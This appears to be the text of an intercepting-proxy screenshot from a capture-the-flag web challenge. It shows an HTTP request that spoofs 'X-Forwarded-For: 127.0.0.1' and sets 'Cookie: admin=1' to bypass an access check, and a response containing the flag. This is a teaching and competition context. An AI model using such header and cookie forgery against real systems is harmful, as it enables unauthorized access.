 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 47.105.148.65:29001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:56.0; Waterfox) Gecko/20100101 Firefox/56.2.4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 127.0.0.1
Accept-Encoding: gzip, deflate
Cookie: admin=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 05 Nov 2018 14:09:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: admin=0
Content-Length: 38
flag{4c39e6769fd4251d8b77d00546b76768}